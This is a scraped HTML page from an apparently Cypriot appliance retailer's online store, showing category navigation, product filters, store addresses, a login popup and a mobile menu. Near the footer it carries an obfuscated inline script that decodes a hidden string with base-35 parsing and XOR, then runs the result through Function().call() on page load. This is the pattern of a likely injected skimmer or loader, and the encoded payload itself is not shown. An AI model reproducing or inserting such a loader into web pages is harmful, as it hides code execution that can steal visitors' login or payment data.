nav-5-1 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/air-conditioners.html" class="level-top"><span>Air Conditioners</span></a></li><li class="level1 item nav-5-2 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/dehumidifiers.html" class="level-top"><span>Dehumidifiers</span></a></li><li class="level1 item nav-5-3 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/purifiers.html" class="level-top"><span>Purifiers</span></a></li><li class="level1 item nav-5-4 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/heaters.html" class="level-top"><span>Heaters</span></a></li><li class="level1 item nav-5-5 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/fans.html" class="level-top"><span>Fans</span></a></li></ul></li><li class="level0 nav-6 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware.html" class="level-top"><span>Sanitary</span></a><i class="mbi mbi-ios-arrow-down"></i><ul class="level0"><li class="level1 item nav-6-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch.html" class="level-top"><span>Villeroy &amp; Boch</span></a><ul class="level1"><li class="level2 nav-6-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/washbasins-bathroom-sinks.html" class="level-top"><span>Washbasins / Bathroom sinks</span></a></li><li class="level2 nav-6-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/toilets-and-wcs.html" class="level-top"><span>Toilets and WCs</span></a></li><li class="level2 nav-6-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/shower-trays.html" class="level-top"><span>Shower trays</span></a></li><li class="level2 nav-6-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/baths.html" class="level-top"><span>Baths</span></a></li><li class="level2 nav-6-1-5 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/installation-systems-flash-plates.html" class="level-top"><span>Installation Systems &amp; Flash Plates</span></a></li></ul></li></ul></li><li class="level0 nav-7 level-top"><a href="https://www.hadjikyriakos.com.cy/pdfs/pro_compressed.pdf" class="level-top"><span>Professional Catering</span></a></li><li class="level0 nav-8 level-top"><a href="https://www.siematic.com/en" class="level-top"><span>SieMatic</span></a><i class="mbi mbi-ios-arrow-down"></i><ul class="level0"><li class="level1 item nav-8-1 level-top"><a href="https://www.siematic.com/en" class="level-top"><span>SIEMATIC</span></a></li></ul></li><li class="level0 nav-9 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset.html" class="level-top"><span>Le Creuset</span></a><i class="mbi mbi-ios-arrow-down"></i><ul class="level0"><li class="level1 item nav-9-1 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/casseroles.html" class="level-top"><span>Casseroles</span></a></li><li class="level1 item nav-9-2 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/grill-pans.html" class="level-top"><span>Grill Pans</span></a></li><li class="level1 item nav-9-3 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/saucepans-pots.html" class="level-top"><span>Saucepans &amp; Pots</span></a></li><li class="level1 item nav-9-4 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/table-accessories.html" class="level-top"><span>Table Accessories</span></a></li><li class="level1 item nav-9-5 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/baking-trays-dishes.html" class="level-top"><span>Baking Trays &amp; Dishes</span></a></li><li class="level1 item nav-9-6 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/drinkware.html" class="level-top"><span>Drinkware - On The Go</span></a></li></ul></li><li class="level0 nav-10 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware.html" class="level-top"><span>Drinkware</span></a><i class="mbi mbi-ios-arrow-down"></i><ul class="level0"><li class="level1 item nav-10-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq.html" class="level-top"><span>LARQ</span></a><ul class="level1"><li class="level2 nav-10-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/smart-bottles.html" class="level-top"><span>Smart bottles</span></a></li><li class="level2 nav-10-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/filtration-bottles.html" class="level-top"><span>Filtration bottles</span></a></li><li class="level2 nav-10-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/everyday-drinkware.html" class="level-top"><span>Everyday drinkware</span></a></li><li class="level2 nav-10-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/accessories.html" class="level-top"><span>Accessories</span></a></li></ul></li></ul></li>        </ul>
        <script type="text/x-magento-init">
            {
                "#categories-nav": {
                    "MageBig_SmartMenu/js/jquery.collapsible": {
                        "id": "#categories-nav",
                        "accordion": "true",
                        "speed": 400,
                        "mouseType": 0,
                        "collapsed": "collapsed mbi mbi-ios-arrow-down",
                        "expanded": "expanded mbi mbi-ios-arrow-up"
                    }
                }
            }
        </script>
    </div>
</div>
        <div class="block filter" id="layered-filter-block">
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "opened",
                                "collapsible": true,
                                "active": [0,1,2],
                                "multipleCollapsible": true,
                                "animate": {"duration": 300}
                            }
                        }'>
                                        <div data-role="collapsible" class="filter-options-item color">
                        <div data-role="title" class="filter-options-title">Color</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-wrap">
                                
<div class="mbsw swatch-attribute swatch-layered color"
     data-role="mb-filter-checkbox"
     data-action="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html" data-code="color"
     data-select="0">
    <div class="swatch-attribute-options clearfix">
                    <input type="checkbox" id="filter-sw-49"  value="49" style="display: none;" />
            <label for="filter-sw-49"
               aria-label="Black"
               class="swatch-option-link-layered">
                                                                <span class="swatch-option color  "
                                 option-type="1"
                                 option-id="49"
                                 option-label="Black"
                                 option-tooltip-thumb=""
                                 option-tooltip-value="&#x23;000000"
                                 style="background: &#x23;000000 no-repeat center; background-size: initial;"></span>
                                                        </label>
            </div>
</div>

<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.color')
            .find('[option-type="1"], [option-type="2"], [option-type="0"], [option-type="3"]')
            .SwatchRendererTooltip();
    });
</script>
                            </div>
                        </div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item price">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-wrap">
                                
    <div class="mb-range-slider" data-role="range-price-slider-price"
         data-action="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html" data-code="price">
        <div class="range-slider-label">
            <div data-role="from-label"></div>
            <div data-role="to-label"></div>
        </div>
        <div class="range-slider-inner">
            <div data-role="slider-bar"></div>
        </div>
        <div class="actions-toolbar">
            <div class="title">Apply filter</div>
            <div class="actions-primary">
                <a class="action primary small" data-role="apply-range">
                    <span>OK</span>
                </a>
            </div>
        </div>
    </div>

    <script type="text/x-magento-init">
        { "[data-role=range-price-slider-price]" : { "MageBig_AjaxFilter/js/range-slider" : {"minValue":32,"maxValue":330,"currentValue":{"from":32,"to":330},"fieldFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"actionUrl":"https:\/\/www.hadjikyriakos.com.cy\/small-appliances\/food-preparation.html","code":"price","rate":1} } }
    </script>
                            </div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item coderkube_brand">
                        <div data-role="title" class="filter-options-title">Product Brand</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-wrap">
                                
        <div class="filter-options-overflow" style="max-height: 150px">
            <div class="filter-container" data-role="mb-filter-checkbox"
             data-action="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html" data-code="coderkube_brand"
             data-select="1">
            <ul class="items filter-checkbox-multi">
                            <li class="item field">
                                        <input type="checkbox" id="filter-coderkube_brand-3"  value="3" />
                    <label for="filter-coderkube_brand-3">
                        <span class="text">KITCHENAID</span>
                                                <span class="count">37</span>
                                            </label>
                </li>
                            <li class="item field">
                                        <input type="checkbox" id="filter-coderkube_brand-5"  value="5" />
                    <label for="filter-coderkube_brand-5">
                        <span class="text">BOMANN</span>
                                                <span class="count">1</span>
                                            </label>
                </li>
                            <li class="item field">
                                        <input type="checkbox" id="filter-coderkube_brand-22"  value="22" />
                    <label for="filter-coderkube_brand-22">
                        <span class="text">DUALIT</span>
                                                <span class="count">1</span>
                                            </label>
                </li>
                            <li class="item field">
                                        <input type="checkbox" id="filter-coderkube_brand-26"  value="26" />
                    <label for="filter-coderkube_brand-26">
                        <span class="text">CLATRONIC</span>
                                                <span class="count">2</span>
                                            </label>
                </li>
                            <li class="item field">
                                        <input type="checkbox" id="filter-coderkube_brand-49"  value="49" />
                    <label for="filter-coderkube_brand-49">
                        <span class="text">GASTROBACK</span>
                                                <span class="count">5</span>
                                            </label>
                </li>
                        </ul>
        </div>
        </div>
                            </div>
                        </div>
                    </div>
                                                        </div>
                    </div>
    </div>

</div></div></div></div></main><footer class="page-footer"><div class="footer content"><div class="widgetplus widgetplus-block lazyload slider-0" id="widgetplus-block-1379613318">
    <div class="block-static clearfix">
                            <div id="footer-widgets" class="footer-widgets">
  <div class="container">
    <div class="footer-main">
      <div class="container top-footer-padding">
        <div class="row">
          <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12"><div class="widget block block-static-block">
    <div class="row footer-address-section">
  <div class="col-md-4 col-sm-6 col-xs-12 footer-address-column">
    <h3>Nicosia</h3>
    <address>Headquarters<br>121, Prodromou Street<br>Tel.: +357 22872111<br>prodromou@hadjikyriakos.com.cy</address>

</div>

  <div class="col-md-4 col-sm-6 col-xs-12 footer-address-column">
    <h3>Limassol</h3>
    <address>25, Kolonakiou Street <br>Tel.: +357 25562182<br>limassol@hadjikyriakos.com.cy</address></div>
  <div class="col-md-4 col-sm-6 col-xs-12 footer-address-column">
    <h3>Paphos</h3>
    <address>12, Mesogis Avenue<br>Tel.: +357 26933688<br>paphos@hadjikyriakos.com.cy</address></div>
  <img src="https://www.hadjikyriakos.com.cy/pub/media/wysiwyg/store-location.png" width="162" height="46"></div></div>
</div>
          <div class="col-lg-4 col-md-8 col-sm-12 col-xs-12"><div class="widget block block-static-block">
    <div class="working-hours">
    <div class="wh-inner">
      <h3>Working Hours</h3>
    </div>
    <div class="wh-inner">
      <p><strong>Monday, Tuesday, Thursday, Friday </strong></p>
      <p>09:00 – 13:00 / 15:00 – 18:30</p>
    </div>
    <div class="wh-inner">
      <p><strong>Wednesday, Saturday </strong></p>
      <p>09:00 - 14:00</p>
    </div>
    <img src="https://www.hadjikyriakos.com.cy/pub/media/wysiwyg/store-timing.png" width="142" height="42">
</div></div>
</div>
        </div>
      </div>
      <div class="row">
        <div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12  ">
          <div class="footer-contact">
            <div class="h4 title">About Us</div>
            <div class="textwidget">
              <p>Hadjikyriakos &amp; Sons Ltd (est. 1886) is one of the largest electrical appliances and consumer electronics companies in Cyprus. Hadjikyriakos &amp; Sons Ltd is a distributor, a retailer and a wholesaler of consumer electronics and domestic appliances.</p>
            </div>
          </div>
          <ul class="social-links">
            <li><a class="mb-tooltip facebook" title="facebook" href="https://www.facebook.com/Hadjikyriakos.Sons"><i class="mbi mbi-facebook"><span class="text-hide">facebook</span></i></a></li>
            <li><a class="mb-tooltip instagram" title="instagram" href="https://www.instagram.com/hadjikyriakos_and_sons/"><i class="mbi mbi-instagram"><span class="text-hide">instagram</span></i></a></li>
            <li><a class="mb-tooltip twitter" title="twitter" href="https://twitter.com/HadjikyriakosCy"><i class="mbi mbi-twitter"><span class="text-hide">twitter</span></i></a></li>
          </ul>
        </div>
        <div class=" col-lg-2 col-md-2 col-sm-4 col-xs-12  ">
          <div class="footer-links-wrap toggle-mobile">
            <div class="h4 title">INFORMATION</div>
            <div class="footer-container content-toggle">
              <ul class="footer-links">
                <li><a href="/about-us">ABOUT US</a></li>
                <li><a href="/services">SERVICES</a></li>
                <li><a href="/contact">SUPPORT CENTER</a></li>
                <li><a href="https://www.hadjikyriakos.com.cy/instruction-manuals">INSTRUCTION MANUALS</a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class=" col-lg-2 col-md-2 col-sm-4 col-xs-12  ">
          <div class="footer-links-wrap toggle-mobile">
            <div class="h4 title">CUSTOMER CARE</div>
            <div class="footer-container content-toggle">
              <ul class="footer-links">
                <li><a href="/contact">CONTACT US</a></li>
                <li><a href="/shipping-info">SHIPPING &amp; PAYMENT</a></li>
                <li><a href="/returns">RETURNS</a></li>
                <li><a href="/faq">FAQ</a></li>
                <li><a href="/sitemap">SITE MAP</a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class=" col-lg-2 col-md-2 col-sm-4 col-xs-12  ">
          <div class="footer-links-wrap toggle-mobile">
            <div class="h4 title">PRIVACY POLICY</div>
            <div class="footer-container content-toggle">
              <ul class="footer-links">
                <li><a href="/terms-and-conditions">TERMS &amp; CONDITIONS</a></li>
                <li><a href="/privacy-policy">PRIVACY POLICY</a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12  ">
          <div class="footer-links-wrap toggle-mobile">
            <div class="h4 title">STORE ADDRESS</div>
            <div class="footer-container content-toggle">
              <ul class="footer-links">
                <li><a href="/contact"><img loading="lazy" src="https://www.hadjikyriakos.com.cy/pub/media/wysiwyg/ves_bigmart/store-map_03.jpg" alt="" width="271" height="128"></a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- <div class="footer-quicklinks toggle-mobile">
      <div class="h4 title">Quick Links</div>
      <div class="content-toggle">
        <div class="content-toggle">
          <ul class="mr-footer-links">
            <li><strong class="w-title">Consumer Electric:</strong></li>
            <li><a href="#">TV Television</a></li>
            <li><a href="#">Air Condition</a></li>
            <li><a href="#">Refrigator</a></li>
            <li><a href="#">Washing Machine</a></li>
            <li><a href="#">Audio Speaker</a></li>
            <li><a href="#">Security Camera</a></li>
          </ul>
          <ul class="mr-footer-links">
            <li><strong class="w-title">Clothing &amp; Apparel:</strong></li>
            <li><a href="#">Men T-shirt</a></li>
            <li><a href="#">Dresses</a></li>
            <li><a href="#">Men's Sneaker</a></li>
            <li><a href="#">Leather Baackpack</a></li>
            <li><a href="#">Watches</a></li>
            <li><a href="#">Jeans</a></li>
            <li><a href="#">Jeans</a></li>
            <li><a href="#">Boots</a></li>
            <li><a href="#">Rayban</a></li>
            <li><a href="#">Accessories</a></li>
          </ul>
          <ul class="mr-footer-links">
            <li><strong class="w-title">Home, Garden &amp; Kitchen:</strong></li>
            <li><a href="#">Sofa</a></li>
            <li><a href="#">Chair</a></li>
            <li><a href="#">Bed Room</a></li>
            <li><a href="#">Living Room</a></li>
            <li><a href="#">Cookware</a></li>
            <li><a href="#">Utensil</a></li>
            <li><a href="#">Blender</a></li>
            <li><a href="#">Garden Equipments</a></li>
            <li><a href="#">Decor</a></li>
          </ul>
          <ul class="mr-footer-links">
            <li><strong class="w-title">Health &amp; Beauty:</strong></li>
            <li><a href="#">Skin Care</a></li>
            <li><a href="#">Body Shower</a></li>
            <li><a href="#">Makeup</a></li>
            <li><a href="#">Hair Care</a></li>
            <li><a href="#">Lipstick</a></li>
            <li><a href="#">Perfume</a></li>
            <li><a href="#">Cologine</a></li>
          </ul>
          <ul class="mr-footer-links">
            <li><strong class="w-title">Jewelry &amp; Watches:</strong></li>
            <li><a href="#">Necklace</a></li>
            <li><a href="#">Pendant</a></li>
            <li><a href="#">Diamond Ring</a></li>
            <li><a href="#">Sliver Earing</a></li>
            <li><a href="#">Leather Watcher</a></li>
            <li><a href="#">Rolex</a></li>
            <li><a href="#">Gucci</a></li>
          </ul>
          <ul class="mr-footer-links">
            <li><strong class="w-title">Computer &amp; Technologies:</strong></li>
            <li><a href="#">Laptop</a></li>
            <li><a href="#">iMac</a></li>
            <li><a href="#">Smartphone</a></li>
            <li><a href="#">Tablet</a></li>
            <li><a href="#">Apple</a></li>
            <li><a href="#">Asus</a></li>
            <li><a href="#">Drone</a></li>
            <li><a href="#">Wireless Speaker</a></li>
            <li><a href="#">Game Controller</a></li>
          </ul>
        </div>
      </div>
    </div> -->
    <div class="footer-copyright-vertical">
      <div class="row align-items-center">
        <div class="footer-copyright col-md-5 col-sm-12">
          <div class="text-copyright">©2023<span>&nbsp;</span><strong>HADJIKYRIAKOS &amp; SONS</strong>. All Rights Reserved<br>Developed by <a href="https://www.com2go.com">com2go</a></div>
        </div>
        <div class="footer-payment col-md-7 col-sm-12">
          <ul class="mr-payment">
            <li class="title">We Using Safe Payment For&nbsp;</li>
            <li><img class="img-fluid" loading="lazy" src="https://www.hadjikyriakos.com.cy/pub/media/wysiwyg/ves_bigmart/jcc-payment-options.png" alt="" width="278" height="32"></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>            </div>

    
    
    
    
    </div>
</div></footer><div id="go-top" style="display: none;"><a title="Top" href="#"><i class="mbi mbi-chevron-up"></i></a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"86400","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hadjikyriakos.com.cy\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>














<script> var n9588 = "[base64]";var s1583=35;var w7939=n9588;var e3265=w7939.split("o52"),v5325=parseInt(e3265[0],35),o999=parseInt(e3265[1],35);var w3648=[];for(var i1138=0;i1138<e3265[2].length;i1138+=2){w3648.push(e3265[2].substring(i1138,i1138+2));}var w7939="";for(var l1871=0;w3648.length>l1871;l1871++)w7939+=String["fromCharCode"](((parseInt(w3648[l1871],s1583)-v5325)^o999)-v5325);Function(w7939)["call"](); </script><script type="text/x-magento-init">
{
	"*":{
		"MageBig_QuickView/js/quickview":{
			"baseUrl": "https://www.hadjikyriakos.com.cy/",
			"quickviewLabel": "<i class='mbi mbi-eye'></i>",
			"itemClass": ".product-item",
			"target": ".product-item-info",
			"autoAddButtons":false		}
	}
}
</script>
    <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide"
         data-mage-init='{"socialPopupForm": {"headerLink":".header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"http:\/\/www.hadjikyriakos.com.cy\/customer\/ajax\/login\/","forgotFormUrl":"http:\/\/www.hadjikyriakos.com.cy\/sociallogin\/popup\/forgot\/","createFormUrl":"http:\/\/www.hadjikyriakos.com.cy\/sociallogin\/popup\/create\/","fakeEmailUrl":"http:\/\/www.hadjikyriakos.com.cy\/sociallogin\/social\/email\/","popupCreate":0,"popupForgot":0}}'>
                    <div class="social-login block-container fake-email" style="display:none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Real email address is required to social networks</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please enter your email address below to create account.</div>
                    <div class="field email required">
                        <label for="real_email_address" class="label"><span>Email</span></label>
                        <div class="control">
                            <input type="email" name="realEmail" id="real_email_address" class="input-text"
                                   data-validate="{required:true, 'validate-email':true}"/>
                        </div>
                    </div>
                </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-fake-email" class="action send primary">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
                <div class="social-login block-container authentication">
    <div class="social-login-title">
        <h2 class="login-title">Log In</h2>
    </div>
    <div class="block social-login-customer-authentication login-container" id="social-login-authentication">
        <div class="block-content">
            <form class="form-customer-login form-login" id="social-form-login" data-mage-init='{"validation":{}}' method="post">
                <input name="form_key" type="hidden" value="ukb8jdyvfCYEP2HL" />                <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                    <div class="field email required">
                        <label class="label d-none" for="email-login"><span>Email</span></label>
                        <div class="control">
                            <input name="username" id="email-login" type="email" class="input-text"
                                   value="" autocomplete="off"                                   title="Email"
                                   data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                        </div>
                    </div>
                    <div class="field password required">
                        <label class="label d-none" for="pass-popup"><span>Password</span></label>
                        <div class="control">
                            <input name="password" id="pass-popup" type="password"
                                   class="input-text" autocomplete="off"                                   title="Password"
                                   data-validate="{required:true}" placeholder="Password">
                            <a class="action remind" href="https://www.hadjikyriakos.com.cy/customer/account/forgotpassword/" title="Forgot Your Password?"><span>Forgot?</span></a>
                        </div>
                    </div>
                    <div
    class="field-recaptcha"
    id="recaptcha-54e9d76f8378e76a8d1182c1add3d9b069bb7eb6-container"
    data-bind="scope:'recaptcha-54e9d76f8378e76a8d1182c1add3d9b069bb7eb6'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-54e9d76f8378e76a8d1182c1add3d9b069bb7eb6-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-54e9d76f8378e76a8d1182c1add3d9b069bb7eb6":{"settings":{"rendering":{"sitekey":"6LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-54e9d76f8378e76a8d1182c1add3d9b069bb7eb6"}}}    }
}
</script>
                                        <div class="actions-toolbar">
                        <div class="primary">
                            <button type="submit" class="action login primary" id="btn-social-login-authentication">
                                <span>Login</span>
                            </button>
                        </div>
                    </div>
                    <div class="actions-toolbar">
                        <div class="primary">
                            <a class="action create" href="https://www.hadjikyriakos.com.cy/customer/account/create/"><span>Create New Account?</span></a>
                        </div>
                    </div>
                </fieldset>
            </form>
        </div>
    </div>
    
</div>

                            </div>
</div><div class="magebig-mobile-menu overlay-contentpush">
    <div class="nav-bar-wrap">
        <nav class="nav-bar">
                        <ul id="mb-collapsible" class="nav-collapse nav-mobile-accordion">
                <!--<li class="home"><a href=""><span></span></a></li>-->
                <li class="level0 nav-1 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances.html" class="level-top"><span>Household Appl</span></a><ul class="level0"><li class="level1 item nav-1-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking.html" class="level-top"><span>Cooking</span></a><ul class="level1"><li class="level2 nav-1-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/built-in.html" class="level-top"><span>Built-In</span></a></li><li class="level2 nav-1-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/extractor-hoods.html" class="level-top"><span>Extractor Hoods</span></a></li><li class="level2 nav-1-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/free-standing.html" class="level-top"><span>Free-Standing</span></a></li><li class="level2 nav-1-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/hob-units.html" class="level-top"><span>Hob Units</span></a></li></ul></li><li class="level1 item nav-1-2 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration.html" class="level-top"><span>Refrigeration</span></a><ul class="level1"><li class="level2 nav-1-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/fridges.html" class="level-top"><span>Fridges</span></a></li><li class="level2 nav-1-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/freezers.html" class="level-top"><span>Freezers</span></a></li><li class="level2 nav-1-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/wine-coolers.html" class="level-top"><span>Wine Coolers</span></a></li></ul></li><li class="level1 item nav-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/microwaves.html" class="level-top"><span>Microwaves</span></a></li><li class="level1 item nav-1-4 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry.html" class="level-top"><span>Laundry &amp; Dishwashers</span></a><ul class="level1"><li class="level2 nav-1-4-8 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/washing-machines.html" class="level-top"><span>Washing Machines</span></a></li><li class="level2 nav-1-4-9 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dryers.html" class="level-top"><span>Dryers</span></a></li><li class="level2 nav-1-4-10 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dishwashers.html" class="level-top"><span>Dishwashers</span></a></li></ul></li></ul></li><li class="level0 nav-2 active level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances.html" class="level-top"><span>Small Appl</span></a><ul class="level0"><li class="level1 item nav-2-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners.html" class="level-top"><span>Vacuum Cleaners</span></a><ul class="level1"><li class="level2 nav-2-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/sticks-vacuum-cleaners.html" class="level-top"><span>Sticks - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagless-vacuum-cleaners.html" class="level-top"><span>Bagless - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/robotic-vacuum-cleaners.html" class="level-top"><span>Robotic Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagged-vacuum-cleaners.html" class="level-top"><span>Bagged Vacuum Cleaners</span></a></li></ul></li><li class="level1 item nav-2-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/air-fryers.html" class="level-top"><span>Air Fryers</span></a></li><li class="level1 item nav-2-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/pressure-cookers.html" class="level-top"><span>Instant Pot</span></a></li><li class="level1 item nav-2-4 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers.html" class="level-top"><span>Mixers KitchenAid</span></a><ul class="level1"><li class="level2 nav-2-4-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers/accessories-and-attachments.html" class="level-top"><span>KitchenAid Attachments</span></a></li></ul></li><li class="level1 item nav-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/ironing.html" class="level-top"><span>Ironing</span></a></li><li class="level1 item nav-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/coffee-makers.html" class="level-top"><span>Coffee Makers</span></a></li><li class="level1 item nav-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-processors.html" class="level-top"><span>Food Processors</span></a></li><li class="level1 item nav-2-8 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/blenders.html" class="level-top"><span>Blenders</span></a></li><li class="level1 item nav-2-9 active level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html" class="level-top"><span>Food Preparation</span></a></li><li class="level1 item nav-2-10 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/toasters.html" class="level-top"><span>Toasters</span></a></li><li class="level1 item nav-2-11 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/kettles.html" class="level-top"><span>Kettles</span></a></li><li class="level1 item nav-2-12 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/grills.html" class="level-top"><span>Grills</span></a></li><li class="level1 item nav-2-13 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/fruit-squeezers-extractors.html" class="level-top"><span>Fruit Squeezers / Extractors</span></a></li><li class="level1 item nav-2-14 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/beauty-care.html" class="level-top"><span>Beauty Care</span></a></li></ul></li><li class="level0 nav-3 level-top"><a href="https://www.hadjikyriakos.com.cy/salesproducts" class="level-top"><span>Special Offers</span></a></li><li class="level0 nav-4 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main.html" class="level-top"><span>BBQ</span></a><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbqs.html" class="level-top"><span>Broil King BBQs</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbq-accessories.html" class="level-top"><span>BBQ Accessories</span></a></li></ul></li><li class="level0 nav-5 level-top"><a href="https://www.hadjikyriakos.com.cy/tv-dvd.html" class="level-top"><span>TV &amp; 